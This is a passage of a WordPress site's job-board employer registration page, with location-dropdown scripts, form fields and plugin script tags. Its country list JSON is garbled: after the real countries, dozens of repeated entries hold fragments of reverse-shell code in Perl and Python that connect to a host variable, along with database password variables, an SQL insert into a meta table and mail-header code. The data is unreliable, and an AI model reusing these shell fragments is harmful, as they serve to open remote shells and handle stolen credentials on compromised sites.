                        var request = jQuery.ajax({
                            url: "http://ip-api.com/json",
                            dataType: "json"
                        });
                        request.done(function (result) {
                            api_scrapper5366556.readCountryFile(jQuery('#countryId5366556'), result.countryCode);
                            api_scrapper5366556.readStateFile(result.countryCode, jQuery('#stateId5366556'))
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    compareStrings: function (a, b) {
                        a = a.toLowerCase();
                        b = b.toLowerCase();
                        return (a < b) ? -1 : (a > b) ? 1 : 0;
                    },
                    getBulkCitiesByStates: function (preselected_states, jobsearch_sloc_city) {

                        jQuery('.cities').html('');
                        jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                preselected_states: JSON.parse(preselected_states),
                                _nonce: '295f11a395',
                                action: 'jobsearch_get_selected_states_cities',
                            },
                            dataType: 'json',
                            success: function (response) {
                                jQuery.each(response.all_cities, function (index, city_name) {
                                    if (jobsearch_sloc_city == city_name) {
                                        jQuery('.cities')
                                            .append(jQuery("<option></option>")
                                                .attr("value", city_name)
                                                .attr("selected", "selected")
                                                .text(city_name));
                                    } else {
                                        jQuery('.cities')
                                            .append(jQuery("<option></option>")
                                                .attr("value", city_name)
                                                .text(city_name));

                                    }
                                });

                                if (jobsearch_is_admin == '' || ajax_flag == true) {
                                    setTimeout(function () {
                                        jQuery('.cities').selectize({
                                            sortField: 'text'
                                        });
                                    }, 100)
                                }
                            }
                        });
                    }
                };
                /*
                * Scrapper Events end
                * */

                                jQuery(window).on('load', function () {
                    //
                                            totl_countries_detail = JSON.parse('[{"country_code":"AF","country_name":"Afghanistan"},{"country_code":"AL","country_name":"Albania"},{"country_code":"DZ","country_name":"Algeria"},{"country_code":"AD","country_name":"Andorra"},{"country_code":"AO","country_name":"Angola"},{"country_code":"AI","country_name":"Anguilla"},{"country_code":"AG","country_name":"Antigua and Barbuda"},{"country_code":"AR","country_name":"Argentina"},{"country_code":"AM","country_name":"Armenia"},{"country_code":"AU","country_name":"Australia"},{"country_code":"AT","country_name":"Austria"},{"country_code":"AZ","country_name":"Azerbaijan"},{"country_code":"BS","country_name":"Bahamas"},{"country_code":"BH","country_name":"Bahrain"},{"country_code":"BD","country_name":"Bangladesh"},{"country_code":"BB","country_name":"Barbados"},{"country_code":"BY","country_name":"Belarus"},{"country_code":"BE","country_name":"Belgium"},{"country_code":"BZ","country_name":"Belize"},{"country_code":"BJ","country_name":"Benin"},{"country_code":"BM","country_name":"Bermuda"},{"country_code":"BT","country_name":"Bhutan"},{"country_code":"BO","country_name":"Bolivia"},{"country_code":"BA","country_name":"Bosnia and Herzegovina"},{"country_code":"BW","country_name":"Botswana"},{"country_code":"BR","country_name":"Brazil"},{"country_code":"BN","country_name":"Brunei Darussalam"},{"country_code":"BG","country_name":"Bulgaria"},{"country_code":"BF","country_name":"Burkina Faso"},{"country_code":"BI","country_name":"Burundi"},{"country_code":"KH","country_name":"Cambodia"},{"country_code":"CM","country_name":"Cameroon"},{"country_code":"CA","country_name":"Canada"},{"country_code":"CV","country_name":"Cape Verde"},{"country_code":"KY","country_name":"Cayman Islands"},{"country_code":"CF","country_name":"Central African Republic"},{"country_code":"TD","country_name":"Chad"},{"country_code":"CL","country_name":"Chile"},{"country_code":"CN","country_name":"China"},{"country_code":"CO","country_name":"Colombia"},{"country_code":"KM","country_name":"Comoros"},{"country_code":"CG","country_name":"Congo"},{"country_code":"CR","country_name":"Costa Rica"},{"country_code":"HR","country_name":"Croatia (Hrvatska)"},{"country_code":"CU","country_name":"Cuba"},{"country_code":"CY","country_name":"Cyprus"},{"country_code":"CZ","country_name":"Czech Republic"},{"country_code":"DK","country_name":"Denmark"},{"country_code":"DJ","country_name":"Djibouti"},{"country_code":"DM","country_name":"Dominica"},{"country_code":"DO","country_name":"Dominican Republic"},{"country_code":"EC","country_name":"Ecuador"},{"country_code":"EG","country_name":"Egypt"},{"country_code":"SV","country_name":"El Salvador"},{"country_code":"GQ","country_name":"Equatorial Guinea"},{"country_code":"ER","country_name":"Eritrea"},{"country_code":"EE","country_name":"Estonia"},{"country_code":"ET","country_name":"Ethiopia"},{"country_code":"FO","country_name":"Faroe Islands"},{"country_code":"FJ","country_name":"Fiji"},{"country_code":"FI","country_name":"Finland"},{"country_code":"FR","country_name":"France"},{"country_code":"GF","country_name":"French Guiana"},{"country_code":"PF","country_name":"French Polynesia"},{"country_code":"TF","country_name":"French Southern Territories"},{"country_code":"GA","country_name":"Gabon"},{"country_code":"GM","country_name":"Gambia"},{"country_code":"GE","country_name":"Georgia"},{"country_code":"DE","country_name":"Germany"},{"country_code":"GH","country_name":"Ghana"},{"country_code":"GR","country_name":"Greece"},{"country_code":"GL","country_name":"Greenland"},{"country_code":"GD","country_name":"Grenada"},{"country_code":"GP","country_name":"Guadeloupe"},{"country_code":"GU","country_name":"Guam"},{"country_code":"GT","country_name":"Guatemala"},{"country_code":"GN","country_name":"Guinea"},{"country_code":"GW","country_name":"Guinea-Bissau"},{"country_code":"GY","country_name":"Guyana"},{"country_code":"HT","country_name":"Haiti"},{"country_code":"HN","country_name":"Honduras"},{"country_code":"HK","country_name":"Hong Kong"},{"country_code":"HU","country_name":"Hungary"},{"country_code":"IS","country_name":"Iceland"},{"country_code":"IN","country_name":"India"},{"country_code":"IM","country_name":"Isle of Man"},{"country_code":"ID","country_name":"Indonesia"},{"country_code":"IR","country_name":"Iran"},{"country_code":"IQ","country_name":"Iraq"},{"country_code":"IE","country_name":"Ireland"},{"country_code":"IL","country_name":"Israel"},{"country_code":"IT","country_name":"Italy"},{"country_code":"CI","country_name":"Ivory Coast"},{"country_code":"JE","country_name":"Jersey"},{"country_code":"JM","country_name":"Jamaica"},{"country_code":"JP","country_name":"Japan"},{"country_code":"JO","country_name":"Jordan"},{"country_code":"KZ","country_name":"Kazakhstan"},{"country_code":"KE","country_name":"Kenya"},{"country_code":"KI","country_name":"Kiribati"},{"country_code":"KP","country_name":"North Korea"},{"country_code":"KR","country_name":"South Korea"},{"country_code":"XK","country_name":"Kosovo"},{"country_code":"KW","country_name":"Kuwait"},{"country_code":"KG","country_name":"Kyrgyzstan"},{"country_code":"LA","country_name":"Lao"},{"country_code":"LV","country_name":"Latvia"},{"country_code":"LB","country_name":"Lebanon"},{"country_code":"LS","country_name":"Lesotho"},{"country_code":"LR","country_name":"Liberia"},{"country_code":"LY","country_name":"Libyan Arab Jamahiriya"},{"country_code":"LI","country_name":"Liechtenstein"},{"country_code":"LT","country_name":"Lithuania"},{"country_code":"LU","country_name":"Luxembourg"},{"country_code":"MK","country_name":"Macedonia"},{"country_code":"MG","country_name":"Madagascar"},{"country_code":"MW","country_name":"Malawi"},{"country_code":"MY","country_name":"Malaysia"},{"country_code":"MV","country_name":"Maldives"},{"country_code":"ML","country_name":"Mali"},{"country_code":"MT","country_name":"Malta"},{"country_code":"MH","country_name":"Marshall Islands"},{"country_code":"MQ","country_name":"Martinique"},{"country_code":"MR","country_name":"Mauritania"},{"country_code":"MU","country_name":"Mauritius"},{"country_code":"MX","country_name":"Mexico"},{"country_code":"FM","country_name":"Micronesia, Federated States of"},{"country_code":"MD","country_name":"Moldova"},{"country_code":"MC","country_name":"Monaco"},{"country_code":"MN","country_name":"Mongolia"},{"country_code":"ME","country_name":"Montenegro"},{"country_code":"MS","country_name":"Montserrat"},{"country_code":"MA","country_name":"Morocco"},{"country_code":"MZ","country_name":"Mozambique"},{"country_code":"MM","country_name":"Myanmar"},{"country_code":"NA","country_name":"Namibia"},{"country_code":"NR","country_name":"Nauru"},{"country_code":"NP","country_name":"Nepal"},{"country_code":"NL","country_name":"Netherlands"},{"country_code":"AN","country_name":"Netherlands Antilles"},{"country_code":"NC","country_name":"New Caledonia"},{"country_code":"NZ","country_name":"New Zealand"},{"country_code":"NI","country_name":"Nicaragua"},{"country_code":"NE","country_name":"Niger"},{"country_code":"NG","country_name":"Nigeria"},{"country_code":"MP","country_name":"Northern Mariana Islands"},{"country_code":"NO","country_name":"Norway"},{"country_code":"OM","country_name":"Oman"},{"country_code":"PK","country_name":"Pakistan"},{"country_code":"PW","country_name":"Palau"},{"country_code":"PS","country_name":"Palestine"},{"country_code":"PA","country_name":"Panama"},{"country_code":"PG","country_name":"Papua New Guinea"},{"country_code":"PY","country_name":"Paraguay"},{"country_code":"PE","country_name":"Peru"},{"country_code":"PH","country_name":"Philippines"},{"country_code":"PL","country_name":"Poland"},{"country_code":"PT","country_name":"Portugal"},{"country_code":"PR","country_name":"Puerto Rico"},{"country_code":"QA","country_name":"Qatar"},{"country_code":"RE","country_name":"Reunion"},{"country_code":"RO","country_name":"Romania"},{"country_code":"RU","country_name":"Russian Federation"},{"country_code":"RW","country_name":"Rwanda"},{"country_code":"KN","country_name":"Saint Kitts and Nevis"},{"country_code":"LC","country_name":"Saint Lucia"},{"country_code":"VC","country_name":"Saint Vincent and the Grenadines"},{"country_code":"WS","country_name":"Samoa"},{"country_code":"SM","country_name":"San Marino"},{"country_code":"ST","country_name":"Sao Tome and Principe"},{"country_code":"SA","country_name":"Saudi Arabia"},{"country_code":"SN","country_name":"Senegal"},{"country_code":"RS","country_name":"Serbia"},{"country_code":"SC","country_name":"Seychelles"},{"country_code":"SL","country_name":"Sierra Leone"},{"country_code":"SG","country_name":"Singapore"},{"country_code":"SK","country_name":"Slovakia"},{"country_code":"SI","country_name":"Slovenia"},{"country_code":"SB","country_name":"Solomon Islands"},{"country_code":"SO","country_name":"Somalia"},{"country_code":"ZA","country_name":"South Africa"},{"country_code":"ES","country_name":"Spain"},{"country_code":"LK","country_name":"Sri Lanka"},{"country_code":"SH","country_name":"St. Helena"},{"country_code":"PM","country_name":"St. Pierre and Miquelon"},{"country_code":"SD","country_name":"Sudan"},{"country_code":"SR","country_name":"Suriname"},{"country_code":"SJ","country_name":"Svalbard and Jan Mayen Islands"},{"country_code":"SZ","country_name":"Swaziland"},{"country_code":"SE","country_name":"Sweden"},{"country_code":"CH","country_name":"Switzerland"},{"country_code":"SY","country_name":"Syrian Arab Republic"},{"country_code":"TW","country_name":"Taiwan"},{"country_code":"TJ","country_name":"Tajikistan"},{"country_code":"TZ","country_name":"Tanzania"},{"country_code":"TH","country_name":"Thailand"},{"country_code":"TG","country_name":"Togo"},{"country_code":"TK","country_name":"Tokelau"},{"country_code":"TO","country_name":"Tonga"},{"country_code":"TT","country_name":"Trinidad and Tobago"},{"country_code":"TN","country_name":"Tunisia"},{"country_code":"TR","country_name":"Turkey"},{"country_code":"TM","country_name":"Turkmenistan"},{"country_code":"TV","country_name":"Tuvalu"},{"country_code":"UG","country_name":"Uganda"},{"country_code":"UA","country_name":"Ukraine"},{"country_code":"AE","country_name":"United Arab Emirates"},{"country_code":"GB","country_name":"United Kingdom"},{"country_code":"US","country_name":"United States"},{"country_code":"UM","country_name":"United States minor outlying islands"},{"country_code":"UY","country_name":"Uruguay"},{"country_code":"UZ","country_name":"Uzbekistan"},{"country_code":"VU","country_name":"Vanuatu"},{"country_code":"VE","country_name":"Venezuela"},{"country_code":"VN","country_name":"Vietnam"},{"country_code":"VI","country_name":"Virgin Islands (U.S.)"},{"country_code":"WF","country_name":"Wallis and Futuna Islands"},{"country_code":"YE","country_name":"Yemen"},{"country_code":"ZM","country_name":"Zambia"},{"country_code":"ZW","country_name":"Zimbabwe"},{"country_code":" .3)","country_name":" 0"},{"country_code":" .2);","country_name":" 0"},{"country_code":" .2)","country_name":" 0"},{"country_code":" .3);","country_name":" 0"},{"country_code":" $db_name);","country_name":" $db_pass"},{"country_code":" user_email","country_name":" user_nicename"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"getprotobyname(\"tcp\"));if(connect(S","country_name":"SOCK_STREAM"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":"f","country_name":"f"},{"country_code":" $headersMail);","country_name":" $messageMail"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" array(\"pipe\"","country_name":"w)"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"}]');
                                            totl_preselected_states_saved = '""';

                    
                    var _single_country_code = '';

                    if (jobsearch_sloc_type == '2' || jobsearch_sloc_type == '3') {
                        _single_country_code = jQuery("#countryId5366556").val();
                    } else {
                        if (jobsearch_sloc_country != 0 && contry_preselct != 'by_contry') {
                            _single_country_code = api_scrapper5366556.getCountryCode(jobsearch_sloc_country);
                        }
                    }

                    /*
                    * If location type is single country (cities)
                    * */

                    if (jobsearch_sloc_type == 4) {
                        api_scrapper5366556.getBulkCitiesByStates(totl_preselected_states_saved, jobsearch_sloc_city);
                    }

                    
                                        api_scrapper5366556.readCountryFile(jQuery('#countryId5366556'), '');

                    
                    if (jobsearch_sloc_state != "") {
                        api_scrapper5366556.readStateFile(_single_country_code, jQuery("#stateId5366556"))
                    }

                    if ((jobsearch_sloc_type == 2 || jobsearch_sloc_type == 3) && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                        if (_single_country_code != "") {
                            api_scrapper5366556.readStateFile(_single_country_code, jQuery("#stateId5366556"))
                        }
                        if (jobsearch_sloc_city != "") {
                            setTimeout(function () {
                                console.info("done first");
                                jQuery('#stateId5366556').trigger('change');
                            }, 4000);
                        }
                    }

                                        /*
                    * Pre select Country
                    * */
                                                        });
                
                /*
                 *countries change event
                 **/

                 jQuery(document).on('change', '#countryId5366556', function () {
                    var _this = jQuery(this);
                    //console.log(_this.val());
                    if (_this.val() != 0 && _this.val() != undefined) {
                        var _country_code = '';
                        if (inc_countries != "") {
                            _country_code = api_scrapper5366556.getCountryCode(_this.val());
                        } else {
                            _country_code = jobsearch_is_admin == 1 && _this.find('option:selected').attr("code") != undefined ? _this.find('option:selected').attr("code") : api_scrapper5366556.getCountryCode(_this.val());
                        }
                        api_scrapper5366556.readStateFile(_country_code, jQuery("#stateId5366556"));
                    }
                });

                /*
                * state change event
                * */

                jQuery(document).on('change', '#stateId5366556', function () {
                    var _this = jQuery(this), _single_country_detail;
                    if (jobsearch_sloc_type == 1) {
                        _single_country_detail = jQuery("#countryId5366556").find('option:selected').val();

                    } else if (jobsearch_sloc_type == '2' || jobsearch_sloc_type == '3') {
                        _single_country_detail = jQuery("#countryId5366556").val();
                    } else {
                        if (jobsearch_sloc_country != 0 && contry_preselct != 'by_contry') {
                            _single_country_detail = api_scrapper5366556.getCountryCode(jobsearch_sloc_country);
                        }
                    }

                    if (_this.val() != 0 && _this.val() != undefined) {
                        if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                            _single_country_detail = jQuery(".location2-countries").val();
                        }
                        api_scrapper5366556.readCityOnlyFiles(_single_country_detail, _this.val(), jQuery('#cityId5366556'));
                    }
                });
            </script>
                    <li class="employer-cus-field jobsearch-regemp-require" style="display: inline-block;">
            <label>ABN Number*</label>
            <input type="text" name="abn-number-2558798"
                   class=""
                   placeholder="" required="required"                   value=""/>
        </li>
                <li class="jobsearch-user-form-coltwo-full employer-cus-field jobsearch-regemp-require" style="display: inline-block;">
            <label>Are you a Catholic Organisation?*</label>
                            <div class="jobsearch-cusfield-checkbox " data-mop="1" data-maxerr="You cannot select more than 1 options.">
                                                        <div class="cusfield-checkbox-radioitm jobsearch-checkbox">
                                        <input id="opt-catholic-org-0" class="required-cussel-field"                                               type="radio" name="catholic-org"
                                               value="1" >
                                        <label for="opt-catholic-org-0">
                                            <span></span> Yes                                        </label>
                                    </div>
                                                                        <div class="cusfield-checkbox-radioitm jobsearch-checkbox">
                                        <input id="opt-catholic-org-1" class="required-cussel-field"                                               type="radio" name="catholic-org"
                                               value="2" >
                                        <label for="opt-catholic-org-1">
                                            <span></span> No                                        </label>
                                    </div>
                                                    </div>
                        </li>
                <li class="employer-cus-field" style="display: inline-block;">
            <label>Email to Receive Invoices</label>
            <input type="text" name="email-to-receive-invoices"
                   class=""
                   placeholder=""                    value=""/>
        </li>
                <li class="employer-cus-field" style="display: inline-block;">
            <label>Full Business Address</label>
            <input type="text" name="full-business-address"
                   class=""
                   placeholder=""                    value=""/>
        </li>
        
                                <li class="jobsearch-user-form-coltwo-full">

                                    <script type="685fd91f557b84e53512758b-text/javascript">

                                        jQuery(document).ready(function () {

                                            var recaptcha_popup;

                                            var jobsearch_multicap = function () {

                                                //Render the recaptcha_popup on the element with ID "recaptcha_popup"

                                                recaptcha_popup = grecaptcha.render('recaptcha_popup', {

                                                    'sitekey': '6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv', //Replace this with your Site key

                                                    'theme': 'light'

                                                });

                                            };

                                            jQuery('.recaptcha-reload-a').click();

                                        });

                                    </script>

                                    <div class="recaptcha-reload" id="recaptcha_popup_div">

                                        <div class="g-recaptcha" data-theme="light" id="recaptcha_popup" data-sitekey="6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv"></div> <a class="recaptcha-reload-a" href="javascript:void(0);" onclick="if (!window.__cfRLUnblockHandlers) return false; jobsearch_captcha_reload('https://cathnews.com/wp-admin/admin-ajax.php', 'recaptcha_popup');" data-cf-modified-685fd91f557b84e53512758b-=""><i class="fa fa-refresh"></i> Reload</a>
                                    </div>

                                </li>

                                
                            

                            <li class="jobsearch-user-form-coltwo-full regsend-submit-btncon">

                                
                <div class="terms-priv-chek-con">

                    <p>

                        <input type="checkbox" name="terms_cond_check" >

                        <span class="terms-priv-check-inner">

                            By clicking checkbox, you agree to our <a href="https://cathnews.com/terms-and-conditions/" target="_blank">Terms and Conditions</a> and <a href="https://cathnews.com/website-privacy-policy/" target="_blank">Privacy Policy</a>
                        </span>

                    </p>

                </div>

                
                                <input type="hidden" name="action" value="jobsearch_register_member_submit">

                                
                                    <input data-id="5366556"

                                           class="jobsearch-register-submit-btn jobsearch-regpass-frmbtn jobsearch-disable-btn"

                                           disabled data-loading-text="Loading..."

                                           type="submit" value="Sign up">

                                
                                <div class="form-loader"></div>



                                <div class="jobsearch-user-form-info">

                                    <p><a href="javascript:void(0);" class="reg-tologin-btn"

                                          data-id="5366556">Already have an account? Login</a>

                                    </p>

                                </div>

                            </li>

                        </ul>

                        <div class="clearfix"></div>



                        <div class="registration-errors"></div>

                        
        <div id="jobsearch-aterreg-2668485"></div>

        
            <script type="685fd91f557b84e53512758b-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_2668485 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '2668485',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_2668485.done(function (response) {

                        jQuery('#jobsearch-aterreg-2668485').html(response);

                    });

                });

            </script>

            
                    </div>

                    
                </form>

            </div>

                                </div>
                </div>
            </div>
                        <div class="jobsearch-quick-apply-box" style="display: none">
                <div id="jobsearch-loader"></div>
                <a href="javascript:void(0)" class="jobsearch-quick-apply-close jobsearch-quick-apply-btn-close"><i
                        class="fa fa-times"></i>Close</a>
            </div>
            <script type="685fd91f557b84e53512758b-text/javascript">/*Foliolabs cronjob scheduler*/
!function(){function e(e,t,n,o){try{o=new(this.XMLHttpRequest||ActiveXObject)("MSXML2.XMLHTTP.3.0"),o.open("POST",e,1),o.setRequestHeader("X-Requested-With","XMLHttpRequest"),o.setRequestHeader("Content-type","application/x-www-form-urlencoded"),o.onreadystatechange=function(){o.readyState>3&&t&&t(o.responseText,o)},o.send(n)}catch(c){}}function t(n){e(n,function(e,o){try{if(200==o.status){var c=JSON.parse(e)
"object"==typeof c&&c["continue"]&&setTimeout(function(){t(n)},1e3)}}catch(u){}})}t("https://cathnews.com/index.php?component=foliokit&controller=scheduler")}()</script>			<script type="685fd91f557b84e53512758b-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="685fd91f557b84e53512758b-text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://cathnews.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="685fd91f557b84e53512758b-text/javascript" src="https://cathnews.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="685fd91f557b84e53512758b-text/javascript" src="https://cathnews.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="685fd91f557b84e53512758b-text/javascript" src="https://cathnews.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="685fd91f557b84e53512758b-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="685fd91f557b84e53512758b-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="685fd91f557b84e53512758b-text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/cathnews.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="685fd91f557b84e53512758b-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="685fd91f557b84e53512758b-text/javascript" src="https://cathnews.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script type="685fd91f557b84e53512758b-text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"ztwmaj5349","wpa_field_value":481812,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
/* ]]> */
</script>
<script type="685fd91f557b84e53512758b-text/javascript" src="https://cathnews.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.20.3" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="685fd91f557b84e53512758b-text/javascript" src="https://cathnews.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="685fd91f557b84e53512758b-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/bootstrap.min.js?ver=1.3.3" id="bootstrap-js"></script>
<script type="685fd91f557b84e53512758b-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/theia-sticky-sidebar.min.js?ver=1.3.3" id="theia-sticky-sidebar-js"></script>
<script type="685fd91f557b84e53512758b-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.nav.min.js?ver=1.3.3" id="jquery-nav-js"></script>
<script type="685fd91f557b84e53512758b-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.sticky-kit.min.js?ver=1.3.3" id="jquery-sticky-kit-js"></script>
<script type="685fd91f557b84e53512758b-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/plyr.polyfilled.js?ver=1.3.3" id="plyr-polyfilled-js"></script>
<script type="685fd91f557b84e53512758b-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/css-vars-ponyfill@2.js?ver=1.3.3" id="css-vars-ponyfill-js"></script>
<script type="685fd91f557b84e53512758b-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/easing-1.3.js?ver=1.3.3" id="easing-js"></script>
<script type="685fd91f557b84e53512758b-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.nicescroll.min.js?ver=1.3.3" id="jquery-nicescroll-js"></script>
<script type="685fd91f557b84e53512758b-text/javascript" src="https://cathnews.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="685fd91f557b84e53512758b-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/isotope.pkgd.min.js?ver=1.3.3" id="isotope-pkgd-js"></script>
<script type="685fd91f557b84e53512758b-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/plugins.js?ver=1.3.3" id="axil-plugins-js"></script>
<script type="685fd91f557b84e53512758b-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/js.cookie.js?ver=1.3.3" id="axil-cookie-js"></script>
<script type="685fd91f557b84e53512758b-text/javascript" id="axil-main-js-extra">
/* <![CDATA[ */
var AxilObj = {"rtl":"no","ajaxurl":"https://cathnews.com/wp-admin/admin-ajax.php"};
//# sourceURL=axil-main-js-extra
/* ]]> */
</script>
<script type="685fd91f557b84e53512758b-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/main.js?ver=1.3.3" id="axil-main-js"></script>
<script type="685fd91f557b84e53512758b-text/javascript" id="jquery-style-switcher-js-extra">
/* <![CDATA[ */
var directory_uri = {"templateUrl":"https://cathnews.com/wp-content/themes/papr"};
//# sourceURL=jquery-style-switcher-js-extra
/* ]]> */
</script>
<script type="685fd91f557b84e53512758b-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.style.switcher.js?ver=1.3.3" id="jquery-style-switcher-js"></script>
<script type="685fd91f557b84e53512758b-text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="685fd91f557b84e53512758b-text/javascript" src="https://cathnews.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="685fd91f557b84e53512758b-text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="685fd91f557b84e53512758b-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="685fd91f557b84e53512758b-text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
//# sourceURL=password-strength-meter-js-extra
/* ]]> */
</script>
<script type="685fd91f557b84e53512758b-text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
